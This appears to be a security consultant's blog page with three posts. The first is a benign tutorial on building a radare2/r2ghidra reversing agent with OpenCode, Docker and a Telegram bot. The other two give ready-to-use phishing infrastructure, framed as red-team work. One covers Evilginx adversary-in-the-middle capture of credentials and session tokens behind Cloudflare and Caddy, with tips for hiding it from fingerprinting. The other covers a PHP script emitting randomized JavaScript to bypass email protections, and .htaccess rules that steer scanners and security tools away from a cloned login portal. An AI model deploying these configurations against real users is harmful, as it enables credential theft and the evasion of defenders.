Using radare2 mcp with r2ghidra as security consultant

Introduction

As a security consultant, when you don’t work on the same type of engagement every time, you must try to learn how to use thousands of different types of security tools. Nowadays, with Artificial Intelligence (AI) our way to approach these challenges has changed. Knowing how and when to use AI, our productivity improves drastically.

In this post, I will explain how to create a quick reversing agent using OpenCode, radare2, the Ghidra decompiler for radare2 (r2ghidra), and thanks to OpenCode Zen offering in OpenCode these free models: Grok Code Fast 1, Big Pickle and GPT 5 Nano, MiniMax M2.1, and GLM 4.7.

Extra Ball

Thankfully, I had some tokens to spare, so I decided to get fancy and deploy a Telegram bot with Docker. It’s still a bit ‘bare-bones’, but it works pretty well! You can find the code in my GitHub repo

The Bot

Radare2 + r2ghidra + r2mcp

radare2 (or r2 for short) is a reverse engineering framework. It’s open source and works on multiple platforms. You can install it from source:

git clone --depth 1 https://github.com/radareorg/radare2
cd radare2
sys/install.sh

That’s it! The install script handles all the dependencies and compilation for you.

radare2 has a package manager called r2pm (radare2 package manager) that lets you install additional tools. One of the most useful plugins is r2ghidra, which brings Ghidra’s decompiler directly into radare2. Ghidra’s decompiler produces readable C code from assembly, which makes reverse engineering easier.

To install everything we need, you use r2pm:

r2pm -U  # Update package database
r2pm -ci r2ghidra r2ghidra-sleigh r2mcp

The r2ghidra-sleigh package contains the Sleigh language specification files that Ghidra uses for decompilation.

r2mcp makes radare2 accessible via the Model Context Protocol (MCP). MCP allows OpenCode (or other AI agents) to interact with radare2. It’s included in the install command above.

Once installed you can configure the mcp to run as an stdio server with r2pm -r r2mcp. Press ^D to close the stream or use -h to see the other commandline flags that we can use to tweak the mcp. The most important ones are -m (minimode to reduce the amount of tools to save context), -r and -R flags will make it readonly, other sandboxing features are also available but that’s out of the scope of this post.

In addition you can use the -t flag to list all the available tools or directly use -T to call the tools from bash scripts.

Opencode

OpenCode is an AI coding assistant that can work with MCP servers. In our case, we’re using it to connect to r2mcp so the AI can use radare2.

Installation is super simple - just run their install script:

curl -fsSL https://opencode.ai/install | bash

After installation, you need to configure OpenCode to use r2mcp. Create a config file at ~/.config/opencode/opencode.json:

{
  "$schema": "https://opencode.ai/config.json",
  "mcp": {
    "radare2": {
      "type": "local",
      "command": ["r2pm", "-r", "r2mcp"],
      "enabled": true
    }
  }
}

This tells OpenCode to start r2mcp as a local process whenever it needs to interact with radare2.

OpenCode uses markdown files as “agents” or prompts. When you run opencode run <file.md>, it reads the markdown file and uses it as instructions for the AI. The AI then follows those instructions, as the prompt specifies that r2mcp must be used and the decompiler set to Ghidra (pdg).

In AI terms, an “agent” is a system that can take actions based on instructions. The markdown file contains the instructions (what to analyze, how to analyze it, what format to output), and OpenCode provides the execution environment with access to tools. A markdown file + OpenCode + MCP tools = a simple yet functional AI agent.

OpenCode offers three free models through their “Zen” tier:

  • opencode/grok-code - Fast and good for most tasks
  • opencode/big-pickle - Another option with different characteristics
  • opencode/gpt-5-nano - Smaller but still capable
  • opencode/glm-4.7-free - The new version of GML

You can switch between them using the -m flag:

opencode -m opencode/grok-code run my_agent.md
opencode -m opencode/big-pickle run my_agent.md
opencode -m opencode/gpt-5-nano run my_agent.md
opencode -m opencode/glm-4.7-free run my_agent.md

I’ve been using opencode/grok-code as my default, and it works pretty well for reverse engineering tasks (imho).

Prompting the agents

Creating good prompts is harder than it looks! I started by explaining what I needed to GPT-5.2 (using voice input for brainstorming). I wanted an AI agent that could analyze binaries for security issues, decompile functions, and produce structured reports.

GPT gave me a first draft, which I tested. It worked, but I noticed some issues: the agent wasn’t always following the right workflow, it sometimes missed important security checks, and the output format wasn’t consistent.

I took that first prompt, added notes about what I wanted to fix, and asked Claude Sonnet 4.5 to redesign it with more context. I explained the radare2 workflow better, added more specific instructions about security analysis, and clarified the expected output format.

The result: two agent prompts that work reasonably well:

These prompts are not perfect, but they’re good enough for a proof of concept, and they’re easy to improve. The markdown format makes it simple to iterate, edit the file, test it, see what breaks, and fix it. You don’t need to be a prompt engineering expert to get started. You can use AI to help you create better prompts, test them, and refine them over time.

My workflow was basically: explain → generate → test → identify issues → explain issues → regenerate → test again. Repeat until it works well enough for your needs.

Quick Disclaimer about prompting

Keep in mind that prompts don’t always work the same way across all LLMs, especially when switching to local LLMs. I’m not covering that here. This PoC works on some binaries, not magic. Definitely not the Sauron’s Prompt.

“One prompt to rule them all, one prompt to find them, one prompt to bring them all, and in the darkness bind them.”

Demo

Once everything is set up, using the tool is pretty easy. I created a bash script run_r2agent.sh that handles the Docker container setup and execution. Here’s how you use it:

# Docker mode (recommended)
./run_r2agent.sh --mode docker --file /path/to/binary --agent agents/analyze.task.md

# Local mode (requires local radare2 + OpenCode installation)
./run_r2agent.sh --mode local --file /path/to/binary --agent agents/crackme.task.md

The script creates a unique job directory under analysis/ with a timestamp, copies your binary there as input.bin, runs the Docker container, and collects all the outputs. When it’s done, you’ll find:

  • Report.md - The analysis report
  • opencode.log - Full log of the OpenCode execution
  • docker.log - Docker container logs
  • meta.json - Job metadata (binary name, size, timestamp, etc.)
  • FINISHED_<seconds> - A file indicating completion time

The script also maintains a global reports.md index file that lists all your analysis jobs, which is useful when you’ve run many analyses.

A typical run:

$ ./run_r2agent.sh ./test_binary
[+] Job id:  job_20251215_143348_DL3wdZ
[+] Job dir: /path/to/r2agent/analysis/job_20251215_143348_DL3wdZ
[+] Copied input.bin: .../input.bin (13880 bytes)
[+] Launching container...
[+] Running OpenCode, logging to opencode.log ...
...
[+] Report:  .../Report.md
[+] OpenCode: .../opencode.log
[+] Docker:   .../docker.log

The analysis usually takes a few minutes depending on the binary size and complexity. The agent will decompile functions, analyze security features, check for vulnerabilities, and produce a comprehensive markdown report.

Dockering this s***

To make this reproducible and avoid dependency issues, I dockerized everything. The Dockerfile is based on Ubuntu 24.04 and installs all the tools we need.

The Dockerfile does the following:

  1. Installs build dependencies (gcc, make, git, cmake, etc.)
  2. Clones and compiles radare2 from source
  3. Creates a non-root user op for security
  4. Installs r2pm plugins (r2mcp, r2ghidra, decai, r2ghidra-sleigh)
  5. Installs OpenCode CLI
  6. Copies the OpenCode config and a default agent prompt
  7. Sets up the entrypoint script

Here’s the Dockerfile:

FROM ubuntu:24.04

ARG DEBIAN_FRONTEND=noninteractive

RUN apt-get update && apt-get install -y --no-install-recommends \
    gcc make git wget curl ca-certificates sudo build-essential python3 python3-pip pkg-config meson ninja-build cmake file binutils xz-utils unzip zlib1g-dev \
  && rm -rf /var/lib/apt/lists/*

WORKDIR /opt
RUN git clone --depth 1 https://github.com/radareorg/radare2 \
  && cd radare2 \
  && chmod +x sys/install.sh \
  && sys/install.sh

RUN useradd -m -s /bin/bash op \
  && mkdir -p /workspace \
  && chown -R op:op /workspace

RUN mkdir -p /home/op/.local/share/opencode \
  && chown -R op:op /home/op/.local

ENV HOME="/home/op"
ENV PATH="/home/op/.opencode/bin:/home/op/.local/bin:/usr/local/bin:${PATH}"

WORKDIR /workspace
VOLUME ["/workspace"]

USER op

RUN r2pm -U
RUN r2pm -ci r2mcp r2ghidra r2ghidra-sleigh

RUN curl -fsSL https://opencode.ai/install | bash

RUN mkdir -p /home/op/.config/opencode
COPY --chown=op:op docker/opencode.json /home/op/.config/opencode/opencode.json

COPY --chown=op:op agents/analyze.task.md /opt/prompt_agent.md

USER root
COPY docker/run_analysis.sh /usr/local/bin/run_analysis.sh
RUN chmod +x /usr/local/bin/run_analysis.sh \
  && chown op:op /usr/local/bin/run_analysis.sh

USER op
ENTRYPOINT ["/usr/local/bin/run_analysis.sh"]

The entrypoint script run_analysis.sh handles the actual execution inside the container. It sets up compatibility symlinks (OpenCode sometimes writes to relative paths), checks for input.bin in /workspace (which is mounted from the host), copies a default agent prompt if none is provided, runs OpenCode with the agent prompt, and handles logging and error cases.

The script:

#!/usr/bin/env bash
# Runner for the r2agent container.
# - Uses /workspace as the shared directory (mount from host).
# - Ensures an analyze.task.md exists in /workspace (copies template if missing).
# - Requires /workspace/input.bin
# - Runs OpenCode and writes /workspace/report.md and /workspace/opencode.log
#
# Parameter passing mechanism:
# - Agent prompt: Received via mounted file at /workspace/prompt_agent.md
#   The host script (run_r2agent.sh) copies the agent file into the job directory
#   before mounting it as /workspace. If no agent is provided, a template is copied from
#   /opt/prompt_agent.md (see lines 32-35).
# - LLM model: Received via environment variable OPENCODE_MODEL
#   The host script sets this variable when launching the Docker container (e.g.,
#   docker run -e OPENCODE_MODEL="opencode/grok-code" ...). Defaults to "opencode/grok-code"
#   if not set (see line 61).

set -euo pipefail

WORKDIR="/workspace"
TEMPLATE_TASK="/opt/prompt_agent.md"
TASK_FILE="${WORKDIR}/prompt_agent.md"
BIN_FILE="${WORKDIR}/input.bin"
REPORT_FILE="${WORKDIR}/Report.md"
LOG_FILE="${WORKDIR}/opencode.log"

cd "${WORKDIR}"

# Create workspace directory (needed for compatibility)
# Some OpenCode runs may try to write a relative path like "workspace/report.md"
# (missing the leading slash). Since we run from /workspace, that becomes
# "/workspace/workspace/report.md". We'll handle symlinks after checking where
# the report was actually created.
#
# Important: /workspace is a host-mounted directory. Avoid creating absolute symlinks
# like "workspace -> /workspace" because they become broken on the host and can
# break post-processing (e.g., zipping job artifacts).
mkdir -p "${WORKDIR}/workspace"

if [[ ! -f "${TASK_FILE}" ]]; then
  echo "[i] No prompt_agent.md found in ${WORKDIR}, copying template..."
  cp "${TEMPLATE_TASK}" "${TASK_FILE}"
fi

if [[ ! -f "${BIN_FILE}" ]]; then
  echo "[!] No input.bin found in ${WORKDIR}."
  echo "    Put your binary at: ${BIN_FILE}"
  echo "    Task file is at:    ${TASK_FILE}"
  exec bash
fi

echo "[+] input.bin detected, starting analysis..."
echo "[i] OpenCode config: /home/op/.config/opencode/opencode.json"

# Ensure OpenCode is in PATH even in non-interactive shells
export PATH="/home/op/.opencode/bin:/home/op/.local/bin:/usr/local/bin:${PATH}"

# Best-effort preflight checks
command -v r2 >/dev/null 2>&1 && r2 -v || true
command -v r2pm >/dev/null 2>&1 && r2pm -v || true
command -v opencode >/dev/null 2>&1 && opencode --version || true

TASK_CONTENT="$(cat "${TASK_FILE}")"

rm -f "${REPORT_FILE}" "${LOG_FILE}"

echo "[+] Running OpenCode, logging to ${LOG_FILE} ..."

# LLM model selection: Read from OPENCODE_MODEL environment variable (set by host script).
# This allows the caller (run_r2agent.sh or bot) to specify which OpenCode model
# to use for analysis. Defaults to "opencode/grok-code" if not provided.
OPENCODE_MODEL="${OPENCODE_MODEL:-opencode/grok-code}"
echo "[i] OpenCode model: ${OPENCODE_MODEL}"

set +e
# Some OpenCode versions may buffer or suppress streaming output when stdout is not a TTY.
# When the container is launched from scripts (docker stdout is piped), that can make
# /workspace/opencode.log appear empty until the run finishes.
#
# Workaround: run under a pseudo-TTY (util-linux `script`) and write the session to LOG_FILE.
# Keep a fallback to the simple pipe if `script` is not available.
if command -v script >/dev/null 2>&1; then
  # Use Python to pass the prompt content as a single argv element (no shell-quoting edge cases),
  # while `script` provides a PTY to encourage streaming output.
  script -q -e -c "python3 -c 'import os,pathlib,subprocess; model=os.environ.get(\"OPENCODE_MODEL\",\"opencode/grok-code\"); subprocess.run([\"opencode\",\"-m\",model,\"run\",pathlib.Path(\"${TASK_FILE}\").read_text(encoding=\"utf-8\")])'" "${LOG_FILE}"
  OC_RC=$?
else
  # Fallback: best-effort line-buffering + tee
  if command -v stdbuf >/dev/null 2>&1; then
    stdbuf -oL -eL opencode -m "${OPENCODE_MODEL}" run "${TASK_CONTENT}" 2>&1 | tee "${LOG_FILE}"
  else
    opencode -m "${OPENCODE_MODEL}" run "${TASK_CONTENT}" 2>&1 | tee "${LOG_FILE}"
  fi
  OC_RC=${PIPESTATUS[0]}
fi
set -e

if [[ ${OC_RC} -ne 0 ]]; then
  echo "[!] OpenCode returned non-zero exit code: ${OC_RC}"
  echo "    See: ${LOG_FILE}"
fi

# Compatibility shim: create symlinks AFTER checking where report was created
# Some OpenCode runs may write to workspace/report.md (relative path)
ALT_REPORT_1="${WORKDIR}/workspace/report.md"
ALT_REPORT_2="${WORKDIR}/report.md"

if [[ -f "${REPORT_FILE}" ]]; then
  # Report.md exists in expected location, create symlinks for compatibility
  ln -sf ../Report.md "${ALT_REPORT_1}" 2>/dev/null || true
  ln -sf "${REPORT_FILE##*/}" "${ALT_REPORT_2}" 2>/dev/null || true
elif [[ -f "${ALT_REPORT_1}" ]]; then
  # OpenCode wrote to workspace/report.md, copy to Report.md and create symlink
  echo "[i] Found report at ${ALT_REPORT_1}, copying to ${REPORT_FILE}"
  cp -f "${ALT_REPORT_1}" "${REPORT_FILE}"
  ln -sf "${REPORT_FILE##*/}" "${ALT_REPORT_2}" 2>/dev/null || true
elif [[ -f "${ALT_REPORT_2}" ]]; then
  # OpenCode wrote to report.md, copy to Report.md and create symlink
  echo "[i] Found report at ${ALT_REPORT_2}, copying to ${REPORT_FILE}"
  cp -f "${ALT_REPORT_2}" "${REPORT_FILE}"
  ln -sf ../Report.md "${ALT_REPORT_1}" 2>/dev/null || true
else
  echo "[!] report.md was not created at ${REPORT_FILE}"
  echo "    See: ${LOG_FILE}"
  exit 2
fi

echo "[+] Done. Report written to ${REPORT_FILE}"
echo "[+] Log written to ${LOG_FILE}"
exit ${OC_RC}

The script handles a few edge cases, like creating symlinks for compatibility (OpenCode sometimes writes to relative paths), checking if the binary exists, and falling back to different report locations if needed. It also uses the script command to ensure proper logging when running in non-interactive environments.

The Telegram Bot

I continued to burn tokens. I built a Telegram bot that lets you send binaries directly via chat, and it runs the analysis and sends back the report. It’s still pretty basic, but it works!

The bot:

  • Accepts binary files as Telegram documents
  • Downloads them to a local directory
  • Queues them for analysis using the same run_r2agent.sh script
  • Sends back the Report.md when finished

  • Tracks jobs in a SQLite database

  • Supports multiple agent prompts (you can switch between analyze.task.md and crackme.task.md)
  • Lets you choose between the free OpenCode models

I also created a watchdog script (watchdog.sh) specifically for the bot. Sometimes Docker containers can hang or get stuck, especially when dealing with complex binaries or network issues. The watchdog monitors all running analysis containers and automatically kills any that have been running longer than 15 minutes (configurable). It logs everything to analysis/_watchdog_logs/. You can run it manually with ./scripts/watchdog.sh --once or set it up as a cron job to run periodically.

Security and restrictions: The bot uses an allowlist system where only specific Telegram user IDs can interact with it. Why? First, 99% of the code is vibecoded. And I’m not a professional developer, so there are probably bugs lurking in there somewhere. More importantly, I don’t want my laptop to become someone else’s free cloud computing service. The bot runs on my local server, and I’d rather not have random people on the internet sending me binaries to analyze 24/7, my CPU stays mine!

Setup:

  1. Create a bot with @BotFather on Telegram
  2. Get your bot token
  3. Add your Telegram user ID to allowlist.json
  4. Configure bot/config.json with your token
  5. Run python app.py from the repo root

The bot stores job metadata in SQLite, so you can query your analysis history. It also keeps all the job outputs in the same analysis/ directory structure, so everything stays organized.


The following screenshots show the bot’s features:

  • Executing /start displays the menu with available options: Menu


  • The Select Agent option lists the currently available agents (prompts): Agents


  • The Select Model option shows the free OpenCode models available at the time of writing: Model

  • Job Status provides the results of your analysis: Jobs

  • Download Agents allows you to download the agents’ (prompts’) MD file: Agent Download

Once the analysis completes, the bot attaches the results in Markdown or an error message if an issue occurs: Final Result

Working With Evilginx on premises

TL;DR:

For red-team / phishing exercises where client trust and OPSEC matter, keep captured client data and primary infrastructure on the customer’s own servers (on-prem). Use cloud assets only for thin redirectors/fronts (Cloudflare, Workers, CDNs). Below: Cloudflare → Caddy (edge reverse proxy, internal TLS) → Evilginx (on-prem inside a Tailnet). Cloudflare firewall rule, Caddyfile, Evilginx command and hardening checklist included.

Why keep client data on the client’s servers (and cloud only for redirectors)

  • Data ownership & legal footprint. Storing captured credentials/session tokens on client-owned infrastructure avoids moving sensitive material into third-party cloud accounts, reducing legal risk and evidence sprawl.
  • Containment & auditability. If logs / captures remain inside the client environment, it’s easier to scope, audit, and destroy them after the exercise.
  • Operational security. Cloud fronting (redirectors) can be churned, scaled, and automated while the sensitive back-end is isolated on a private network (VPN / Tailscale / Headscale).

High-level architecture (what I run)

  1. Cloudflare (public front / redirectors): DNS + WAF + Redirection rules. Handles TLS to the public and performs cookie checks / redirects so only valid flows reach the phishing surface. Cloud assets are intentionally thin — nothing sensitive is stored there.
  2. Caddy on an edge server (client-owned): Terminates TLS with internal/self-signed certs, removes cloud IOCs, and reverse proxies traffic into the private Tailnet. Caddy logs to local files for traceability.
  3. Tailnet (Headscale/Tailscale): Private network connecting the Caddy host and the internal evilginx host; avoids exposing evilginx IPs to the public internet.
  4. Evilginx (on-prem): Runs inside the tailnet, receives proxied connections on 443, and performs the AiTM/credential capture. Captured data is stored only on the client servers and is accessible only from inside the tailnet.

I gate access to the phishing portal by setting a cookie on a benign landing domain. If the cookie is missing, Cloudflare redirects the request away from the portal, this reduces bot hits and automated scanning.

Redirection Rule in Cloudflare:

(http.host eq "portal.iamphishy.com")
and (not http.cookie contains "danito=fd6972f3079dbadb191619fe90a40af6")
and not (http.host eq "landing.iamphishy.com" and http.request.uri.path eq "/favicon.ico")

Explanation

  • If the host is portal.iamphishy.com and the specific cookie is not present → trigger the redirect action.
  • We exempt the landing domain’s favicon so asset requests won’t trigger the redirect loop.
  • Using cookies for gating reduces automated scanners and lets only flows that reached the benign landing continue.

The Caddyfile

# Redirect direct IP access to a harmless site (security measure)
1.2.3.4 {
	redir https://not-harmful.com{uri} permanent
}

landing.iamphishy.com {
	log {
		output file /var/log/caddy/landing_access.log
		format console
	}
	tls internal
	encode gzip
	# Apache/nginx in localhost
	reverse_proxy http://127.0.0.1:8000
}

portal.iamphishy.com {
	log {
		output file /var/log/caddy/portal_access.log
		format console
	}
	tls internal
	encode gzip
	reverse_proxy https://evilginx:443 {
		transport http {
			versions 1.1
			tls_insecure_skip_verify
			tls_server_name portal.iamphishy.com
		}
		header_up Host portal.iamphishy.com
		header_up X-Forwarded-Proto https
	}
}

cdn.iamphishy.com {
	log {
		output file /var/log/caddy/cdn_access.log
		format console
	}
	tls internal
	encode gzip
	reverse_proxy https://evilginx:443 {
		transport http {
			versions 1.1
			tls_insecure_skip_verify
			tls_server_name cdn.iamphishy.com
		}
		header_up Host cdn.iamphishy.com
		header_up X-Forwarded-Proto https
	}
}

login.iamphishy.com {
	log {
		output file /var/log/caddy/login_access.log
		format console
	}
	tls internal
	encode gzip
	reverse_proxy https://evilginx:443 {
		transport http {
			versions 1.1
			tls_insecure_skip_verify
			tls_server_name login.iamphishy.com
		}
		header_up Host login.iamphishy.com
		header_up X-Forwarded-Proto https
	}
}

Notes on this file

  • IP-based redirection: The 1.2.3.4 block redirects direct IP access to not-harmful.com. This prevents scanners and bots from fingerprinting your infrastructure when they access your server’s IP directly instead of using domain names. Replace 1.2.3.4 with your actual server’s IP address.
  • tls internal uses Caddy’s internal CA (keeps certs off public Let’s Encrypt chain and reduces external IOCs).
  • tls_insecure_skip_verify is used because the backend (evilginx) runs with self-signed certs inside the tailnet — acceptable if the transport is private and access is controlled.
  • Per-vhost logging gives traceability and helps post-exercise cleanup.

How I run Evilginx (exact command)

Run Evilginx on the internal node like this:

./evilginx2 -p ./phishlets -t ./redirectors -developer -debug
  • -p ./phishlets → phishlets directory
  • -t ./redirectors → redirectors directory (your redirector scripts)
  • -developer -debug → developer/debug flags useful during build/testing (reduce verbosity for production).

Important: Evilginx must be reachable only from inside the tailnet; do not publish its IP to public DNS.

Practical hardening & OPSEC checklist

  1. Never expose evilginx IPs in public DNS. Use private networking (Tailscale/Headscale) or internal hostnames so public scans don’t fingerprint your infrastructure.
  2. Keep sensitive data on client servers only. Redirectors must not store or log captured credentials. Only the on-prem evilginx host stores captures.
  3. Harden redirectors: rotate domains, use short TTLs, and deploy multiple ephemeral redirectors (Cloudflare Workers are useful for ephemeral logic).
  4. WAF / firewall rules for gating: use cookie checks, IP allowlists, or UA validation to reduce bot/scan noise before traffic reaches your landing.
  5. Log separation & retention: keep access logs on Caddy and capture logs on the evilginx host. Define and document retention & secure deletion procedures before the engagement.
  6. Avoid fingerprints: don’t use predictable subdomain patterns, identical TLS fingerprints across many domains, or public cert chains that create IOCs.

Why this pattern works (short)

  • Cloud fronting gives resilience, automation and a human-facing surface that’s easy to change.
  • Caddy + internal TLS acts as an OPSEC buffer and central logging point owned by the client.
  • Tailnet isolates the capture server and prevents public fingerprinting of the backend.

This split (public redirector / private capture) is standard in professional red-team designs.

Next posts (planned)

In follow-ups I will publish:

  • Redirector code examples (Cloudflare Worker / lightweight redirector snippets).
  • The .htaccess tweaks and anti-bot measures used on landing.iamphishy.com.

This post explains the operational design of running Evilginx on-premises, it is not a full step-by-step Evilginx setup.

Phishing: Bypassing Protections with Dynamic Obfuscated JavaScript, PHP, and .htaccess

Introduction

In this post, we detail a PHP script designed to dynamically generate JavaScript code for redirecting users while bypassing some email protections. We also explore the advanced use of Apache’s .htaccess files to manage web traffic during a phishing campaign.

The GoPhish IOCs were removed, and the default rid value was replaced with ogt. You can find more info in Phishing Campaigns: Simulating Real Adversary Tactics.

PHP Code for Dynamic Redirection

Below is the code for redirect.php, which validates a token (ogt), performs necessary checks, and generates dynamic JavaScript that redirects users to a login portal.

<?php
// redirect.php
// Validate the token
if (!isset($_GET['ogt']) || !preg_match('/^[a-zA-Z0-9]{7}$/', $_GET['ogt'])) {
    die('Invalid token.');
}

$token = $_GET['ogt'];

// Generate a random variable name to obfuscate the JS code
$randomVar = substr(md5(rand()), 0, 8);
$redirectUrl = "https://login.acme-lab.com/?ogt=" . $token;

// Set HTML content header
header('Content-Type: text/html');
?>
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8">
    <title>Redirecting...</title>
    <script type="text/javascript">
        (function(){
            // Random variable to avoid fixed patterns in the code
            var <?php echo $randomVar; ?> = '<?php echo $redirectUrl; ?>';
            // Dynamic redirection to the login URL
            window.location.href = <?php echo $randomVar; ?>;
        })();
    </script>
</head>
<body>
    <noscript>
        If you are not redirected automatically, click <a href="<?php echo $redirectUrl; ?>">here</a>.
    </noscript>
</body>
</html>

Technical Explanation

  1. Token Validation:
    The script checks if the ogt parameter exists and conforms to the expected pattern (7 alphanumeric characters). If not, the script exits.

  2. Random Variable Generation:
    A random variable name is generated to hold the redirection URL, which obfuscates the JavaScript code and makes it harder for automated tools to detect a fixed pattern.

  3. Dynamic JavaScript Generation:
    The PHP script outputs HTML that includes a JavaScript snippet. This snippet creates the randomly named variable and immediately redirects the browser to the generated URL. A <noscript> tag is included for users with disabled JavaScript.

Web Traffic Flow and .htaccess Configuration

The report outlines a controlled web traffic flow using Apache rewrite rules and .htaccess configurations. Below is a detailed explanation of the configurations.

Traffic Flow

  1. User Entry:
    The user receives a link structured as follows:
    https://lading.acme-lab.com/?ogt=3XdwYUe
    
    • lading.acme-lab.com: The domain that receives the request.
    • ogt=3XdwYUe: A token used for tracking.
  2. Internal Redirection:
    The server internally forwards the user to:
    https://lading.acme-lab.com/redirect.php?ogt=3XdwYUe
    

    where the PHP script (shown above) dynamically generates the JavaScript for redirection.

  3. Final Destination:
    Ultimately, the user is redirected to:
    https://login.acme-lab.com/?ogt=3XdwYUe
    

    which hosts the cloned captive portal for the campaign.

  4. Infrastructure Setup:
    • GoPhish Deployment: GoPhish is hosted on an internal server that is not directly accessible from the internet.
    • Reverse SSH Proxy: The domain login.acme-lab.com acts as a proxy that forwards traffic to the internal GoPhish instance using reverse SSH tunneling. This allows external users to interact with GoPhish’s phishing portal without exposing it directly.
    • Port Forwarding: The reverse SSH connection binds the internal GoPhish service running on port 8080 to the external-facing proxy.

.htaccess Configurations

Two .htaccess files were employed, one for the landing page and another for the login portal to manage traffic effectively. Below, we detail each configuration.

.htaccess hosted in lading.acme-lab.com

RewriteEngine On

# 1. Check if the request is for /track
# 2. Check if the query string contains ogt parameter
# 3. Check if the user-agent is GoogleImageProxy
# If all 3 conditions are met, redirect to https://login.acme-innov.com/track?%{QUERY_STRING}
RewriteCond %{REQUEST_URI} ^/track$ [NC]
RewriteCond %{QUERY_STRING} (^|&)ogt=([a-zA-Z0-9]{7})($|&) [NC]
RewriteCond %{HTTP_USER_AGENT} via\ ggpht\.com\ GoogleImageProxy [NC]
RewriteRule ^ https://login.acme-lab.com/track?%{QUERY_STRING} [R=302,L]


# Redirect empty bots and user-agents to Okta
RewriteCond %{HTTP_USER_AGENT} "WebZIP|wget|curl|HTTrack|crawl|google|bot|b\-o\-t|spider|baidu|python|scrapy|postman|semrush|avast|Norton|Kaspersky|MSIE|trident" [NC,OR]
RewriteCond %{HTTP_USER_AGENT} =""
RewriteRule ^.*$ https://acme-labo.okta.com [R=302,L]

# If the URI is exactly /redirect.php and, if so, stops any further rewriting rules from being applied to this request.
RewriteCond %{REQUEST_URI} ^/redirect\.php$ [NC]
RewriteRule ^ - [L]

# If the URI is exactly /favicon.ico and, if so, stops any further rewriting rules from being applied to this request.
RewriteCond %{REQUEST_URI} ^/favicon\.ico$ [NC]
RewriteRule ^ - [L]

# Redirect URLs with ogt parameter to redirect.php respecting ALL query params
RewriteCond %{QUERY_STRING} (^|&)ogt=([a-zA-Z0-9]{7})($|&)
RewriteRule ^ /redirect.php [L,QSA]

# Redirect all other requests to Okta without parameters
RewriteRule ^.*$ https://acme-labo.okta.com [R=302,L]

.htaccess hosted in GoPhish for extra-evasion

RewriteEngine On

#For GoPhish tracking
RewriteCond %{REQUEST_URI} ^/track$ [NC]
RewriteCond %{QUERY_STRING} (^|&)ogt=([a-zA-Z0-9]{7})($|&) [NC]
RewriteCond %{HTTP_USER_AGENT} via\ ggpht\.com\ GoogleImageProxy [NC]
RewriteRule ^.*$ http://localhost:8080%{REQUEST_URI} [P,L]

#Avoiding BlueTeam
RewriteCond %{HTTP_USER_AGENT} "wget|curl|HTTrack|crawl|google|bot|b\-o\-t|spider|baidu" [NC,OR]
RewriteCond %{HTTP_USER_AGENT} =""
RewriteRule ^.*$ https://acme-labo.okta.com? [L,R=302]

#For Gophish
RewriteCond %{QUERY_STRING} ogt=(.+)
RewriteCond %{QUERY_STRING} js_executed=1 [OR]
RewriteCond %{QUERY_STRING} !js_executed=
RewriteRule ^.*$ http://localhost:8080%{REQUEST_URI} [P,L]

#Others
RewriteRule ^.*$ https://acme-labo.okta.com? [L,R=302]

Conclusion

In this post, we showcased how a PHP script can dynamically generate JavaScript for user redirection within a phishing campaign, complemented by advanced .htaccess rules for traffic management. By combining server-side validation with client-side dynamic redirection and leveraging Apache’s rewrite capabilities, it is possible to bypass common email protections and maintain tight control over the traffic flow.

This infrastructure setup allows GoPhish to remain internal while still serving external users through a reverse SSH proxy, reducing exposure and making detection more challenging.

